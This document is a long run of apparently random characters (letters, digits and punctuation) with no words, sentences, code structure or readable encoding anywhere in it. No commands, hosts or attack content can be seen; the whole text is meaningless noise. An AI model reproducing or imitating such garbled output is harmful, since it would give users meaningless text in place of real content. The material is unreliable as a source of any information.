--t}S{ku;LEKp|_{--5z%0C|Ten|%K~up)0xKthYWzwD~;wSdWR{Q(;2SNo%TtqT{(rh0Vte7{y^-_ECJoKrn1SY)J26zIhu|Fy6uwRh;B2x:rLB+p+E@-SICr)2UOSzNzwunySuIuDpWe~ORD;kEt0iUrx2Up^]-qr:K5A:}64dFszqVL_I1SI~e5dT~d:w)L%rAL)|]6XrVK7/u5IDSp+9rLyC9C@J+K4EBOK-fN^J]_SD69Eqi_s-+ohSuw71~en)n0%7e7_DVyWBkro(OLeCqXO1K9JhRW+QtpOt_Nuh;7O}7es6~%2TnTBeF^~(:Vhkn0DC++uE@dhI(6e(1t+xVhe+pEoU&OieIr|xRDYqTdIQuWOrud{~4V0iiXA|KVK:q/eX5}K&k~767&0]|n-Lee9nS7/hBLoJ}/wLkVyVDoEkETur4hIphEhizN&B_RDf0xu2rRk@xq@iiwu;z{F0uhWJ{|w4sdoUd-UUD]n}hOnkO@wwSe)2i-iepiR+OnkL9Sok0yhk~+Uz5@nuND:yLpESTrerkrz(nDr0+N}hX4BST9Vx&zfCnoO;YB2B|0iT&q-tY9Y^kiVddU{Q:BxsnJ5tLW^7Xe]_U%):/|sqCEkYCt&7DYk-N(T4-Rp}wn1)Au-+NnOpD:w5Y9OWi55fyWIr~N}SLQ^/KDI0kOoht;6dx1_;z^yeQnCWoYhRi-:6teL{WI9zDs+TI0^0rx|w+}IIEph]CDIsAzwzw(zB+9DnEq}/oo{{Ir]Q0wViAxfh9YWW}odr6U1KU@J1))(UOAV^/4]RTdoQW@)&sT2@e272JkD]~YxhpwCio+%qpu;&_nDyrzqiAEWT:k7ythh~hSUuu_SCs@S]o@~ktBX;/nOVLn]N-1wo~;h5h:CdY5pORJk]5/kT-LDLq:)JdyEz(WNzsy69rVNKeIE5L5Kuz0hDF)EJif)~OzLLhd-]WSxeBXx}re9AfXF0SDs1&IFn_+6A5q6)Vx}^%yd(2V(%Jk]562:kSzhy9]RWpTr{(J}Or~zt96&&nIiYOxh6uJikyx7qwuD;drfqWoJWeEodVd(;W4JenFdQWIk22nz|S(qC@OdUe/n5k-R:pY||uL:FJ&B6Az_:5iTin9I%Oi_yh2xsz1ii5+zSSsA4y2e}r-fiYY_+oL+B+uBTTi@|D(XX+q|~s+}t]))S24R(9+f6T00Luz@@k62siK7xIKwW]}z@kB&&FN(%L4ffFFN/6(NQ6sTzO9wkt7I|%C1(yIJ(LOooKDU{5hLS|70BkSB(fRk;+W&952wUz)IRKxO{-i26;o+NnwA(26]E0+EiA2;:U^iqLy+nfDL;S5)ifr(-5N;{WndoQ]zrdo}XudK{WVFVuo2Op-z:Q9ph2Axp9%;piY4&(QKeERIx0+ptTNrOrIXOJkpwFrx)Bwp)FXrVTYyLx9kNx)/AYR49@oS(62;{E}Rh5h7oT4xpWnO5w|%6nxpO^kRR~4LxU:wTWh;+h]wterrX]kriOrCDUh-BEO)qrIS7:WK^Or6zt%KOx:IJhqIeyf+zt4U^tW]D0Jdy2pT1N:)NkqwA2R5hKUDxQ2B}OF7YkrwxTCuE1uhuk)BDon+;Bws_u]])OuxrqdEWRUAB|+zDI{4%Kt7RrdxpR-0yI~6R]{U%f(/TB&WzuB+@IweE(YW+WT;^Wq7f:6~~DTLCW%^-WzizxrWixoqSWE0nE@6Jx~O+UWA}}kzi-J^+YJEJ@6&4z(%Qo^{nysI&+:LVXiSJ0NUAEQYXFhtNBzDiphO-x9n/4WzEDQATDJRpS91L{-A0-kq)W-S9X-pTAEDoRuh(SJwX2wry~79_W;-B|-DJB7SokEBT@]_7|:z0|o6}ie)&kd)_;xNxi+W}E{r-r(K;(KBqk~unICt:Ni6uArL(Wu1dzq-SsCE5Rr~i9nKQdFp/BI^^0fw%9~T]VCUINq;y(J~kwNIAfBrz4Vr5sLBh-S&p:WB1f-pAsOSWW}~RVSW]4{_-OOY&Q|rEn:-B^y%pdkyVTUyediC^yok9JV1&y]iu|2dSNuU2;r9eTdTIt|DupNECirEA1LBx^TISE^x&)xISD5-YYq&1s4fWR1I6znV+DxxI+d|&WLA:5rD5yhN5XQVRO:}:t}JrDNA~A5&6p5:9:y]_WiyXhUp~t5VDKnk{AyF)7S++VTOWoo+)yYLx-:9Az:DD+D7-pVxrD2yzSE:w-]%&IOIfwTzLpxk9zBWrwty)ii2++~C~9o0^Ut(-okt@rExuJwd}fKrxx0u]5Ip@fAOf-WJVE0VqB4otN0Jx}JyI+5L:eyS]5X;2ki6J9+2|;N~tzQoNz|eEKxtI}&pD5:R{WVk&SiJr16CWe6znIhBkBA]1AB)WVp6YXXT:NFDt^oN(/uEN6;R6pREI/UN)IiN6(RqrFpB;V}9p|f5R()oJ~s56t;xLY~|VW+]Dhi_{+udWrWe@E~d&]&S+n|/0@9JC+CE4st;WW/q4SIkr]2VxV]ACe_EoQ)o0LNC2qV-%o5O:S^FF+r&Iq_prIqr)LLnAdp9OXhE~-}6I/Np}f{6Q(LL|%)uwJXWq5}Ws{AJ:rA6C:rwyEuU6&sxN~T~z|D{f)2I]eXN(O4ICE|E~Vsxz(%:+(z]7oyuEnppIitDFpS{IkodSNLwo4KsxB|uLT2f}O~i{p^RyuhX5EWxrr6prIWzIWyx%NX7i@uEuuhuxE_7pF@-|Xp%q)(A|:{9rU:^~B:+6ELf{dFUK4rztDhwT10TxkeQo]]7WW;1SYhd^/t|QV95u0-NI~x(E~DrRwVAOCf6wN^AA7;dw0tr/R}~V{k~6~r&u)Ar&;Ir@TQe_S:AyyFFy]@/~xrx0@Xn~xyrI4qVKq}I7eV526uJR|oRuIrDEeVT^4s:JCLfAR]~urrBO|Tk-t7(WTEzh97xor5e;/E6wqdW)%B&I{~O:_A9:A;_%CwSk@QhNNrx@yrWC:QSLzA;CXzB&DJ66eX6IxWRr0Q(-uEC{+r)|}9UU2RL~U_]OnXhek7)Lk;2ehVBFieLpd+zEwpJ47@{~+rpWBJfKSR&ppSLzyh:eUJ@BUWSOp0F4pEOWI~~h4o~V_xr(z/1EJ^-46ep9X7_e{9_YpQ/JX2%A)Q5n~(;iy-@NNrwfu~n^R4-pr(xr0A]h7{r/Inpzz4e{7CULe(|_^-ir7pD^z(JO2E~Q2Bz65rx)^~4W%N^Qrre5x]NUA~L@Q]p9BNT5uWUeDABzA]BkA-Krnrw_5+@+26xoEEW6]u;1&~6Nfy1if+;o6~;+6-+&0fWRIWr/1dwzRIY&9AXhA-FnA]sq7UQfkYE2ouso5YE|]pAErfSLwrX%VAE~_ufSU+TdE]/5r-uW-ru;Vr}9:u7wkBI}prCy2Bzr4h0q}fi^)WJ:QEzWQxrwph9Sir)E2p~]oyI;)(U(hIoS2E1LVf5_wuBEiIStwErsfUXudrryeyBx5xWCXpBR|E|_4z+5E;+;ykWo|E+@w(FpX-L|W9/pq(}t-]@xxhohzhOhk+ih+~^tBso65wOh;I&U;ps~tNBr_s2]4nxruFDrrTqARwIrCSr9@9ou]ABh6wTw})^-+NskIeoe/~4p+X9xFwIprQWV7Npw&fWy|6AUSw&xiwAB~nAfr6D~K:A-Yk@(-B06(Aux4W4x]7}fB1iA)Uq6S)xCCxwC4yh67ho9S~W]Ih9htEoS;nutJASSkyR6}]oW;q9~EQB(&1RyW_IpE}^fVqABuzrUe19xiw6w6-xpkJWpWY|E+DT+KJICdN9|AB^k4_ASf4O)rp^)Ut&wT|S-N^R|VKxV6uOxx)rxBSAtzD|qzDC6S|nA9{0CQt~6YtB/o+E@U~N%&)7]D]tB9Y6Wx)/TW:2Drto~+u(x|UJSqD1O+u~xu7nAIWe^-_)(D{WBufIur]zork1yk9@F|/+KET%AkXo(uI:uo}FTw(QB9z5IrwV:9J2nh9N-ruChxyAzkwF{9/pd9WCh~{KxBo-B+^BWudyYrJuzILKOiL-Qk]|y^{{rsdC_UV(BrutEr]TNnVk-+VpOW~fkUXh{CA7]Ud(0E~Ay~(:+IEyR-&SOkRnYIrw(wnk0r+VrsEYS9%D~Ct/o0_-hU7DuBR{@-dXDiz4S+WuqO}QoIKY0pqFJ^D}TI5nrk]_p2ikpr9AED^/y@61DJSf+kpJN6@eD]~)(7{4z{id:_6zqNdz2dxALX^7OoxI7U(w}oV)5Ox)%EVVw)qzw~+-OnBBWQrw@zA7E_ruEC-s95rrCYf%wS]d~EYY24rOqAz|2E]4&}IAORfpz4qT6DNkWt(-;f(Io:qr;kq0w6u^|Tr(DSxp-5kY0(WKL%xWJTyLn~IBp7~B--zdsnYd:1^Ss)Yz~I6pBh:tx+x(-_N-:BuQe9Iy_F^Ix0+]p)BDLx~~9Wrr4Kr)Y-SBqY(+iLE&wWi^W4V6FpE6N]YfTx-twd66@A6kwxukCIzC4u^Y:EudSYS^h]hh;Ki;@FWW2_^+AOWWXyWASWuDBkJsB6^A:;qXqDJ%BQ:JYq7/JfiwJ-FqxFi9^T:}tXp}OfLrz9Q-));pk@7dJFir]N_0UfUEkDuhJ}-~h@}@UJRIws}KeTrw:wo2:t(Rp;yU^I7I9{E^r:p]wxUrOz%rJzhIxwOhynO-xd{}xwNuV%@R6:1U^S{rJd^U^JnK5_]&JI&6xonAWr)KxYo:]KfKwrJzU:Xdr_6rrU0CeK{r:1]KJ5Nz:QqR(C{xEX@}kkQO]-x:WRTqBie&rT}Aydeuk+Y]kL6dh6h2x94u5Ei]-){Rrw}J+FYK6r69Jz^C9FRs^S/:7Bho2}z+5Jn:SLO]:XWK:Xnxww-15@zCeV|^Nhtpr9&AyWAKS^%zJ5kd]rW)/orSx6zBRBd5OIWz_np0A@V/@6^(LxWDV:4eY)9XJd-rT1E~Jk}{uW&Ai:sLid@ezw;N:CJ+f~49rVzOLnSoIs4B_pqIKpq|xdKf(t(D@KSTiDF7di):V5;y}I2Xi5CTV5CBuRfT0);56Jdopny2x)xT:hIx^@FzV}Wf-ou%:|6nuIF;0zX%nI^dE59Ky1EAVtEfT5B^p~~F6:-KfkE&n5kL]I^_OJ1A%h@uU5z2SRySYKs90-CXKISVEw;UYdsFiz0roz;pDtYFTdqQTnB+{uK0@~nJI)C]DE;9:4d]T1}1D:nEQr0AnD{2uKz^SuIhi:_L@nDqz2JLNW}~V@DKIX%K7fO+5Y]k(B~x%OxR-/:^y0~@LOF@5;Bu0:OKUUz@(S(||4ksDo_1:w;SI0Ju2h6Q]rToVRkoUtWtK%:_1kOW@{L2@dFi6sFfo7FEwBO6T~:f2ox^2&xn^tFq1]LT+2:66syAO^_r2)rxEk_/)BiRk%;~T]Oo;r^Dh2ud-~F}tiEx@/_;5)uuU_Fhw~I4XT_IJSu{|p^Jk}~Ot]Xu&eD+0QLAk+4uAqOy}9Y:@YXusz_qJx|x}UN7s)NzY^yIzx4Ek5FNtwT^WO:LJN+yQ;;kTz-uyh-tN/DOKBreQs;}Qn_KV2_&k]_O)COVrwT1X0EEU;LYC)xWIoe+N1k@97|/RzDrXAs(Ri7D:AdzRLADLKUyWfs)_WY1^%9tWr/A]Rkn~ix+y6%{qne|e4WqkK+sy)U)]BEp_qI5TRu5_h+5~|zA~X]]YB7R_6TyU0f{&n4I)1ht+p_(FpsEXy|5Td^IL:9{4AQLi&{)OWy)xVJL_u|iD)7+Xd&E^K:Si:)^CUp}fz;I_d~T;xA:V)R(e@9Bw}&u:TJzFf)Iz-((xAC)V&z@_pNW:19dx&p^FSC{(2k~9Q5y9S4L5UOJxRIr^K/rrF%{hzN{iYN{x45BT:xI4X]:4_T{tSeS+TkDrzo~O4{()~/}V&T(4R0~0EstWLU(]-xq0Q^oryq0FV@0hD^Q/1Af;TpN4I2I5k}ORRtr0Vss-(wLD~4&VLs5Rr:q^rOVry:Torzu/Nk&]Lo9@I5QO);SFy1%OL:N_1yWk:5KAIWForkA6A%AJ|rqo{%fE4^)^{/15z+n%51+J]pC5I5xCWs4ByD])Iho:y6|oC%Ne]+t&(IWLw+^R4+eIriSSTLAX~n:^45(2xBpJpJY9ILYtfUyVNC{}u/XYL15DSy()z:CTFt_)+4TFD9%EVrL%IS1L:7KwuwQ]fuT:uw~EEU6RN64Sx+reI{tINrFJApk&~x;tV7%L{TAn{ROz^E6oNIx99&;dppEY5_QTR1x(F9Yz5YwfSndwr:fwIX%6f5DC7{^^@|VA&5;:1TqN(_qCW&VA{:)B)-WsnWw;Bw&(tErI+_fX/5&;:s|U(~42kr;^LAip40tp22-AI)|pDsfCz0-SOAkyhzrYeTXFOLr~/4B^(0+o(}uWFFuNi9u:)wA:EruJ~s7NzneUs@)UTTXWdRiKVT46o&z_{^)uVW_TBe&q)2uuSNNfyp-xIkODD0:nuwqJRL+kd1h-XS+xwxRT%0h42s(0|0dx9sB9zh5dSON~yD)@ssUtEk1|nw6UE+{p%dUS)OzO5pSV%EuJq2CYJoAN11V/:zq;QnEVz:oJV~ytBrEIQo+~eo:5oWuRrshu;ydkoEI)h|J4~-T2:u-AI1/xDCro-_+Cdx%K-6(B)sEyA5@O~z}}NJQfJCNn^oYxKkFxCJ4;q2fsSiU+-7Is2F%5_(iAF;4sKd(s%qyK;n:0L-SrINDn|;SwCB&xUk%EV4kDnJ};~X;xYEDodoIrr|kUpF%~dt%nd2)in;u;n&i4t90wW@DK^OYxdrSsOVS9_0+JxsY:wWunR6F0&YYn1_%11JIB;)L@OzYBC5_DV4LDY{:{WYY1+o^&~SzkLNNKfxYE|-T5rfCWnJ_su5Yxp;IS~pC4W|Ukw0rwh2;DnWqzXtr-k|Y4rsQ]wLD_@V9@AkFLp1L9C-RK{ityn4p4dQrr(1t14oXeN7t+T:Qs4s%/%QS&E:~Iy2WpnKp-Y^i2JWsUR9orROyKR:LEInBXF6(WrE-Lr;iUrW1Lrr__)ru5IoyWe+w))QW]_-6pXzE:XtO9CNJ&2dV/I2_5JKR2FV5B;{XrY(Buu;)Ee64O;__p;(/7/6rVonUVLU:D{]L2N+(dLKA)r:o1Ix&oKWD@_x2TTS-OAKd(CE|s{QY4pqEJ9hkre-)eRuQ0%0ELrwWhedt|BR52{Tq0VwS/X)24hfey77Y/IiuSdNy4fK{iQ&|@qiB6e75JuTx5/;Ws/4WN-6FLNU&:LdF/;Y|7DJytDKT|/V%d:Yn+yLpt/E@pXEQX|CK}&~~}eA654C^E]prAX{;z0w&~zIuL;{+UN|hS1+p47C@LIOWxOWzr0ikh6Ws|oO-|oKexO%i|Ri|SnBB]Jd)ShdACJ:-^B{VOdue~d6::d^(5:x751z(9p%4F16n_5_{X)K/Dy9xD1oWxW@ntUL;|T0;4y:i4{4NrDheNyr-wC0okF{oeI4Cx%BtC%IynUW5z%(Q{Woo{0{oCF/oSQ{iESJk//{DWuppDfoouS/yz~Ts-q_WE6B0~yD2d~Knfp-TU2Rxpru9CoQk6u4+OYiuSDO;zN6uo~x6k0:W|yO@znd^~1]@qi+A::Y^2Ku-5~5d6FpD]Sd|z2}xrOIrrB_&p6whRE2B:}6CkS;V1r2/Nd/B:EA1Q;R~xKK{xSCTLzW)e29:]+K|N+Yf_07RKL@4hT%7h6f/Q1BWr|wpL&w69LSFRRwwpO77+XKfh]pf~O0kIw5:zk^ST+W(|:JB_(;EiTz+IChx_%yAhBDnYUnKf&ei4nKepwOiTJFOt0Q~d@Bf2p_ECz5EhA^Op|Tn{%Y4FX)KK5V]y@6|TCOK;{D-rpWkk]h(7zK_OsdeACTnxD%YX)s}1XVf5D]9xD^]CUpo+6kXW/zN-iru7fQIhLN]z@u^rEY;Uz~Ui+%U+NOu;Thp^S_+(NWd+)tO~LqNe_]ik}r%sU~|zh|0AhIXL~kw]9IDepzAA|9@y^;NSR6w/TyD}1p69i/-AYfyy@ynOq04CfxB6sfyyL2uxXs]~AnKKK2&|CXX%r(7-r|@UB{epRVkrB_Wzi)&IIL0pL]pu]-0C4pt&z-~pnFFJhq+EOJV-Io_sUxh|Wnopy@kCph6kT^WhFht+iwVUhND^EIATR+kx)5C(4(;r{r|NEdAd-0+;ztCJBLhLyErT{p6qq7NekNffq%f~Y6i|fUzBr/ST|&+qApK0O;)YL2&nUX{iEuExx]pLyE|/X@sBEzUY)xurn+~+WQY(y:JSBYU@(^UUKx]+JOpkQRD6+%r42It)+1ENLJL{]JikoYo;AfEzJ~YyETOtn+zszYKN;VEuiIorX{AuBorLNySwT~LpIrSqrWRAU}_rCx;O/J5qwkOVSzfR@dRkL@5Uus+siK}JORuxwCS:quxn}V+26X@xw_LYRWoS;-xrT4rIty+^7yE;I~o(W0wW)~n1U_V+d6p2IR@n+]2Wor@W)SF2x_x|W:WWWzpNts@~xi(Cx6)WK%}6wd9dL7TT)R&JdzVW/JTI_2f|%uFidpd/{FJt0o+rrWWt5pr}f%9|DzxABoQyUBrwQIrI9yV/o0CsR2st-TJ9V72TJw)LiJKSVxUhAU0zdL(pp~i_^RY2wN4IO{s&f)&9CTD_/e44oKI-{nu_WKDI-B50@fp;E05_kxf290t5FAK1^w/569OeJk_W0:;|UFF(y;NEo75YhpsXO/B7I_q|n6X_&y&sD+rwBQye2pNhTXI9y|NB|xorw&L/0IN]9N]%@zB_7&Qp^yY%Q6~+9EfWRE+A^-Rrd}iAK_AL(n}IJFtY(T46UJRTBFykD7_EOiqQ:w+U4o|-IQVDrEEAypwS;St-Wt]NNhqRk2tSnO;J/-{(B}OuoVpsFdB(W;_X-+LL}p-Q4CRt2SRxqk_B+FXA^i+WSir)5+rsTI_DEAt2yKr~h^ptrWrph5BpWDSy+DCr2r/Ew|yzpkDp]yB-r9wTU]|]U_Ek+;w_~Ku{-w|i6wW9tpf0zsz(QLU0TLOKu0dykSw/RLou5+dotX]wE}&IJy]7;U|^-yDnWdKI0pqBKhxrRCCh~zOq5&YST0(46q:9@EI}(W}WIJf6rCOBLW6~9wE|)ptBi}K4)TSVw-OK6+iS&5]]&_ue6KdtDU/XWO-2{W++D~p-X~4pYN(Iwq:_OxNrzx^W0rr~(JU-O/ezVr0fVk:C1S6tk+~~qhx+o}ozF+9C9DS+x;nL6YEoWIXkQOo]ry4|VKTeXAu&JD-DDr(+Li|BOzO;rTDpDJ]pqJz_}-5)/hzC%hDy1eySno{-rp6w5kW&2_xJiD~xi~%T+hz/W|-D9(tLRS4z{LL2R-qp)f{K(_UKXX6;OEh~pVIOkx|BeQrnzxi~XonpC^fpJpx4yhkDR&yrF(LO42ed|qI6(:eI@A2Wu2o6pdk1^;S0on}Q5;+7zUL2nwLn%O{kfxwQxnOfBkW1k)sJq-TqrkUTIpJ1I5~s-@rICLOR(OpWh]5TV;Cu2rOtzBkW|4n{xI1zNft6EuEe02Ir4qpziI;n~:0uU;^_ik]|W;u4]2yw-_V%k2KT^Y%_LVp&@EAuCJfE(K^Epo:s1D7AI+ry|y%pdq;xdrr_1OCfYUV]_0SK4zDEKL]N:;Y{A4JEQ4diuOo05_I4EE;%eSE7oIr9hrftEItYFf&1zBT_(eiIrN1CLW;]9pyy+B9CedE9diTL-KF~TX/F)V{Csu^EJdQ)E&NUfWIRyi4z:&u5r5A0_%qAhtW+zd](AW6wzfFJLf0R)sBBC7}iBz@e}A7B+%5V%):I2whs+{tIyukk_kXBDuOKqk}iLo{i^zsVYE)6}EVT]hUOO9TNWF@wq^TI:KB_QKNyp0@Wk&X62(riL6TELotq/Bz}+eOkNOF|kCwz:ADr~XJ2&}]@-0](yrwewNu~I7r@WpDF6Wwf^B;w&Rp~/|IhRVQBxzTCNtee_k}-KerWxT~6B)h~kRJ{TBOiy|h@-uO))po)B1^U_tTY):tI{-zSw7RryEJoxS]r{wSO:J(Rn]|rN:E2D_p_qD7hs:fx+i_SJ{h/D9IE(^f~VzkVu4Dn9RV@(O)TWE9|wrrA4q-T0:WSSiU+BOX@/BAU9)dER-S&oIL:NJ5/qSoyO;urBCDx~FWJUsQ{F6^E|p49%@42T}1NIi{+y_o]y]2+URBiirR+{e{(N5:RYhwsiU~N%V]@B:hofC:I:6sXLVOt7Er%o]r}VVE&o@7d5{{~OKywTru/t)K-Rfw~{p~C{KJB:ASY5-{Ti~5(:LLuVA9fF(EwO]@Y)eLxxVWO{XA/5z}Q(O+E4-0II@z)wLWz{+DoKD9uLrrupIAx|O4]Lr4Ax6XquY}CTz-s6CUpINIDQS9KRF1O:sDQqpE|N|iz%]_&R~DB:Kn67/1T%n0RQhrU+9SKo)Ln(EY9)k/d^T)IntURQznqJ{rpBfDk)}Dx7Nr(@90h6nXIdw0VU(51{q7_iA2dF:XuR-tSdL&i;F&o5J9^@7pTSzeIpJOiBXD1dfkd]Y0N79Yh|k{xB%EDhiSA&h_kJ1sk;9QBL(Xe2IoN{h7i0;K7I%@VqFpN;o6DtXK&~;0f(1oRSep9KX5:Tpqy&q(RrNN@F1@FJV%rXk{Q/D/%nAYd+(4u4Ixd(p:XY2/pXJseTtY9FBUA7NKx_rutArWF9f@/LUit_Bz+~W6__(h|n~dohNs;^]y6t-XTq((]SuT-x~9956u/L+{wEIfX6-K72ff0uw/YkUu7Vnq(Q%}wVB9)7/rYWorE]LV7OC~9Lrp7Dh6+nfsI4{wwpSq7}^s]R5D)z|4ueJ&WzY&U}4&f)ES)0{rfJS}rrhOf5D0zt}BBDh&p~0x~Uf@B{|BVCrAt0Lu(iWOxiW2|Sy}]ikohL@}(69Cd1n^&)LV(K&CUNd2W@es)NF2uEQIkw_&p/TD]4T-x0|2zQ~^k|2BEBE-VYW^EAf&YOkurDNxkxBIrpoDrN)hr;J^6AKitB:2ey}wVI]Ox&pTB^;&ptRSz~q-zt5Dp9rsdU~^(tVONOJ6p~6-]NrSh{r-CrUEp5X@7kiRx|r27-&Sp6%-r4+-6]J^utOS6Wzo/sp;FC:9@]fk_rFEJ}fWR@YI^9SQEu2n0-iBdri5ER--0reKJ05WDTFKF2O1Qxu7~Rz-hIr;Ok&nFOVT^9)dEodsL~NzR9Xr++rQ0V6}KE~4NnweO-)x%+rI^~&~A-t_QkXrN6~KdWtBFD;yN95qUC0TO~:V{9@x%r6KJrIqEr1pOWs)Yr_|QTX:Luo]NpW1Ju]-oCeYO9Qk0WKq}R{xnIwhI-^ir~CQ~@w4T9:TExE_uE~qFo{iqws%z94Y{oxCpu_16kEC(JxK]n](@U&x;+]2AUkFpOTpED0;(WtVB&}NopCyqC&z-u0qF&6NAoyIyI^)xr{5_-yFdIq1^~(WE7{2fwWiWrEY^9EqoOdEFAyI^ypK;xxzJ}YBx6zeqwB+^zYz2o]U+;Vzn4UhRwxki(I|eS]yJ_r@tKAd2-r@V4Syw_^A5N^di0z9tL(+fF6xW-;9dfSSsFBdtYreNBpEVVyW44d&Vq-x|E6(+)uqoBr1xfB76Ah04yW+sSp2S{rUT_y;zI~n{Yuu1)k-r@z;zRS&VRYU:TYfSFrF;}i]A&Nz%z6U+SrwLfhXw76ULQh1|9I+Xp~6X;6d%5^7q@W:9y~s24NLUsqS}tffk&yNpppuxXJQ/5~qewYWexYz:QyN{4r7@)6&S%unS^xE0U^z/K(UxF+FKDA0{AYhI6qwon9/Y:-W)}n&-9Iipu1}kBL+I@d9riUprS)42p_OE1k~^hUoV:2nkCLpuE~KE^nw7ykD^XTnJeO+q5ppq^VnhDRBOw2x+o%IOrOK6;A}poKrtzD|BYKh2uNROfCVShDdysBT2-%IUC)nA%X]B;KhrdEOk|VSOJ9+O6wzEf@TUR%qquVAC1p0rwdzODhIrWU6]9e2h)19tJIp(twRe)VhrEzru+~z:Btrr79+J+:K:(ehJt(pq:;wp6VO&(;|r@N~p4d-Jf{&E11U6Vh@+YBIJ1IwEf6opK1IS5449nFrh~Qd-zuS2USBN9U]OiYKSJx}OJeqWNLk9JWDCTiRqxFwue-s/KhkOs-]FT61pziq_Iqx(r~e(ru]Tp]AEDS1Od@QOzi(^:1u6rrnrzJrEJ-E:q0Wor]zy+7/Dzrq:drqzd}iA@1LJ4LB;:_0Tp%s(KX)dW|/%&%1zCBtEO1DKx45EArnY&BhUzY-r~oeD:DNL59|z|B~pqS)Iw}ifKyn_^6)Szq~odN~J]5tWpiFIIuWyw-9IrrCBkqtEIy+pz1:_5y)Tz1_:pF~VJkQ~2e9SuQ&@2h(_:xw;zsDVEtEiO2q]&1N;I40zutp^W:/kC_DKCeez-J}%^1DFpS_K:Wfi1ywxzs{d:;pnI6kY5tdp1t^d^qV^d67kiWz-rrYErqW(r~{z/{ExLruxQrdC1OBOdz4e9_oz|YXeQLt2@hfI/LWkExWN^pEs}YnN16pC&YrkexXOBiLfYqeRAW^st6^5}x45Rx;V)LYUJUxERL~u_]_T_ypQE6@JQL~Y]+~JQz+pRJd-K;C2~q{OfuE--hJ/)BxxzrrYR_4|srEzCErp6+yX2u_6w_Q|f:_4(fT7kffQQExXwLrr;EWqB_NSqxioz_piXrywWA^S(B-;A^iVsdWI;yz6npYF]_KAF_5h&SYK]]7o{h-WV~w]D_rsyzRL%xRU}F~9:x1+wL@+LL+hQ:Uni:sVDSJJn^s|TrESOrEISruzTV{Lsu_0S_QWFTARJwr4/9/6(X6rN{16EptXF|-DO%p5T]p9-yRD%&Iy%VISD/KXL4USh1Ex~RBXQ++N7(tNY_2FY5hzn9RXDx{t&6:J%O2RrF5_T+RCQLDLC^Dro)KDtCsCnsU~t~WXk{Chp:D|rhrJkh{rrRL-)o1xiwyq:np_xy{R{yo5}fRpO&SruLI_Y|tY+I5X_x5JUzDOE)p^RtrhN9@6)k:rUt5J|}(EULDY7y5y@J:_JUJF~%AUX55zo@US_hAwhU1qrILRdnrRi}EWYVkR(7)De}k-A1LxsN1^p;Uqd~AxIVDR~4Duu:yDisiR5@r(2I(4yQADOF5]+QOrXoDS:qz_UeIR06t:X5K/D|{DuCo{((Qho}|%{eOyy^1I5J|-1/NiJC}KR)}BB^heWQI79^1otEqoBz2W:p^SrN)4y5%hSIOzsRD~sxSY|-LJVCfT5fWOuz{0k^4Wy7x7NuKU{t;{-qEItnzk{6w5rX~2wy%pR/KK5o|kpntERQ:N2KKi6V:6s|0_rSC{d9(OL2:W~1p{+7RFi0-@Kt:1rJVO55:U{O_fr4D1rEANIpOK}WzEtYDey9wFzNKinxeS];(INwqW0E&EyWW/f~wU(Y%(u%:ypqDT(De7IFQ)rS5XkBK0D;:Sd&y&]oE^nDxJL}6RLs5EwyNd{27iFWq9BX5~R(:5I]Dr(Jkz(O)i//zWd@K^k7|;%x~{YRxF04ewkCe5sTu62@7hoU_dWTJ^DxAS^rx%StU_Ux4B+sUDsh1R^D+X|--Vi0t%)9xsqYWphDxeIeVsffQVU5~{JY(s|r+W6~^5o;^76-+dqTKoyhF/}9&qQ|itC@e{u)|^4w|An+01kDyY@TCD/e|9R-+R]~hQ1DC20rwN55zI]sUz_)B^Fsf7}|xL&SA2R0xywDyww:%uD6z+BxnsL7YEuuF6-CVnw(+CyE;F10+_Is&JS_fn19Wn~R7{&6YszzR^^47woX(UFFx{@:C;7w|w/CpEy1e7iyWh~}JL}rsno)h(wR)2WwUsXshN7WCDRENXY)/-zNN6;~tCi7_4N/1w{oI+X^z_f{sDDVuO)+NB;y&S0C2}5fIL0B{Dz:1rknRWru%JT}zo;A++I%)Rt+5FJESYFt6&IAI:tf(@WyIdUEVSw@hdpJ4k}4%nVw%n~)rn~uYn6B6(r4+W||r}uS;RnUQ)SLIr&+;zUIfDJ0wo26Y9xW_4A9RzL5rw/7uw{CT)y6T7fL96WW(D0J1X:x-KzTFFz9)&5yD]R1f5thrNUd_TBt_wBIY2p9(tftJWti)ReOtT^L:_RE6Y_B@wd4YKqCoKC(KL6I5YqAV:W|N0oWD(rQ_6n5Dn-KDzUWInLW_1+EpI|(dUUNQ}EBrrEDD-2^C/0BY2_7iCh&Y0IpSep_9wzx;(yh/XOD09;6w9_16e_hyxy6|{y4eOEL@VtoT9^0}/^&-J^UnO~oeD_;)SyXOdY/JLYSJY&IVz%JW6~^(LwR)^0q;-{r)r;BY_YJ|xJ(;7RO_EIt9rXE_0)C|{;:X2L5Q;5zT|5W0ork})pRV4Fywq4-zr]Y~+rC&F@TeBrx:]C/RrDxX0I:h(_7|7XN+LY7w-usUXh0Q)QB0&xRx4D%ip+t/I+R)4f&:4Fo~sfo6d~u6]_/e:(04:Y/seV%V4;e:yY~Nk1_IK]]uzrLs:i_~hY5xysOKXI;zh_LB&_A|&pude;&9QX9tU:;JCe9N]X{5Xh2R]r%(Eo{L7%/sJ/9F4QxYdQKYk0x|pVBrh@BuxSrrnod]xpwLyE{z~dxT;+/ne9Wy}Q&F7%7U20e0S^rL@D10@&1KS:x|2nX0+U26tWT0y61wp-nYqOwV6Up-qqK]e~1&_^{&z5}x22KR-ILirq%/srdL(6E2AW4@S(ISFQ4-/7V@_YKODqIz&A1^}zQOd1{iA~1sF2nQs6AKN45%;t7R5/oEp5JfWWQ_ktrxyIuNyBrr^kOuu@wf:EWrxkS)Az|n/r{W|ozwhWVkpDpWkE{Ft-(ihnkwCJxxqWyiq-Re~+:Ei6Bq~SQz|0-q|K6^pK;5hRukEW;TFE-h|n2/|4@9e)@i_oykhiyChL~e9E/]TOeEToW5wwpdwxXVzD)U@FSEsB{Es{9xSF-tn_-ynQ7ds(I-9h_+xr&4Qe~e{p&o6|i+u7)/rpO(:zxrpOyW2}uIizkhDo(VWSULdzEhpWp&tIw-_tk6~rOi+iJDnLDrrJrBewhDWx66J+(D-{:(i);^4ULo(%5(T);2|0izkw2xhIq2O0KyW]s6}zh~J:YwIOBdfd:AO]z]-r^TdqVVW]JeWyxiozx]uuTQpr2dnYL+whR_od+QD6r-;E9;^29-T}7Uy1/9Dz}-yz@dFVs)_h2Dfq(-Fsk]w]D1q@nu_6Y9_~E-IIrwhp01fXD5/0CdO;S2OS@)+OsDouy]pq4w7CzDF_s)Qw)OqLf)&_CIX2(S@O9DrW(~xrOVOzwrroWN6DpQpz26J/&5@tN5s{KQYK~E0-fKWq5B1EF9|IAJ_FV0Xi-qOz:KEOIzzTk:5tdd{p:@]JkAU:9A]6]L9It&UB{W(Rf+R